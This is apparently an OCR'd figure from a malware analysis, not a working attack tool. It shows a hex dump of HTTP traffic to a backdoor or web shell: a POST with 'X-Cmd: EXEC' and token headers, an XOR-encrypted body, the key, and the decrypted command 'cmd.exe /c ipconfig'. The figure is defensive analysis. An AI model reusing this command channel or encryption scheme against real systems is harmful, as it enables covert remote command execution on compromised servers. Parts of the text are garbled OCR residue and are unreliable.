 00000000 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d POST / H TTP/1.1.
00000010 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 31 .Host: 1 92.168.1
00000020 31 2e 31 36 0d 0a 55 73 65 72 2d 41 67 65 6e 74 1.16..Us er-Agent
00000030 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 2b 28 4d : Mozill a/5.0+(M
00000040 53 49 45 2b 31 30 2e 30 3b 2b 57 69 6e 64 6f 77 SIE+10.0 ;+Window
00000050 73 2b 4e 54 2b 36 2e 31 3b 2b 54 72 69 64 65 6e s+NT+6.1 ;+Triden
00000060 74 2f 35 2e 30 29 0d 0a 43 6f 6e 74 65 6e 74 2d t/5.0).. Content-
00000070 4c 65 6e 67 74 68 3a 20 33 35 0d 0a 58 2d 43 6d Length: 35..X-Cm
00000080 64 3a 20 45 58 45 43 0d 0a 58 2d 54 6f 6b 65 6e d: EXEC. .X-Token
00000090 3a 20 63 62 46 4f 76 56 58 31 35 38 32 4d 72 37 : cbFOvV X1582Mr7
000000A0 6e 74 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 nt..Acce pt-Encod
000000B0 69 6e 67 3a 20 67 7a 69 70 0d 0a 0d 0a ing: gzi p....
000000BD 46 59 07 0f c2 a7 1f 12 e8 56 0a 2e 2c 1a 71 35 FY...... .V..,.q5
000000CD 0e 5d 13 51 ce a4 1d 55 ea 08 1b 6c 64 4d 58 23 .].Q...U ...ldMX#
000000DD 51 09 56 Q.V
00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK.
00000010 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 .Content -Type: t
00000020 65 78 74 2f 70 6c 61 69 6e 3b 20 63 68 61 72 73 ext/plai n; chars
00000030 65 74 3d 55 54 46 2d 38 0d 0a 53 65 72 76 65 72 et=UTF-8 ..Server
00000040 3a 20 4d 69 63 72 6f 73 6f 66 74 2d 49 49 53 2f : Micros oft-IIS/
00000050 31 30 2e 30 0d 0a 58 2d 53 54 41 54 55 53 3a 20 10.0..X- STATUS:
00000060 4f 4b 0d 0a 44 61 74 65 3a 20 53 61 74 2c 20 31 OK..Date : Sat, 1
00000070 33 20 4a 75 6c 20 32 30 32 34 20 30 35 3a 35 30 3 Jul 20 24 05:50
00000080 3a 34 38 20 47 4d 54 0d 0a 43 6f 6e 74 65 6e 74 :48 GMT. .Content
00000090 2d 4c 65 6e 67 74 68 3a 20 36 35 33 0d 0a 0d 0a -Length: 653....
000000A0 28 3e 34 5b cf ae 14 4b fe 0e 26 55 29 ce 90 dd (>4[...K ..&U)...
000000B0 c3 bc f3 3f ab c7 71 31 87 cd ed a1 ea ab 8b b5 ...?..q1 ........
000000C0 a7 81 80 b1 2c 29 f8 bf 6e ad e7 25 ea aa 95 b5 ....,).. n..%....
000000D0 a6 b4 80 b1 36 29 f9 83 6e ad d3 25 ea aa 93 b5 ....6).. n..%....
000000E0 a6 88 80 b0 14 29 f8 b1 6e ad ec e6 8a a0 0d 5b .....).. n......[
000000F0 2f 39 69 12 81 ea 9d b2 28 c9 d9 9f ec b3 8d b0 /9i..... (.......
Input
FYBELSIÂ§USDC2èV
.,SUBq5SO]DC3QÎ¤GSUêBSESCldMX#Q V
XOR
25 34 63 32 A1 CA 7B 3C 8D 2E 6F 05 09 28 37 56
Output
cmd=cmd.exe+%2Fc+ipconfig&timeout=5